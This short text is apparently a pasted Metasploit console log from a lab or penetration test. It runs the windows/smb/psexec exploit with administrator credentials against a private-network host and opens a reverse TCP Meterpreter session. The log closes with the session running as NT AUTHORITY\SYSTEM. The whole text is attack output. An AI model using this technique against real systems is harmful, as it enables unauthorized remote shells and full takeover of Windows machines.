 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.193:4444
[*] 192.168.0.182:445 - Connecting to the server...
[*] 192.168.0.182:445 - Authenticating to 192.168.0.182:445 as user 'administrator'...
[*] 192.168.0.182:445 - Selecting PowerShell target
[*] 192.168.0.182:445 - Executing the payload...
[+] 192.168.0.182:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.0.182
[*] Meterpreter session 2 opened (192.168.0.193:4444 -> 192.168.0.182:58101) at 2024-03-03 00:06:04 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >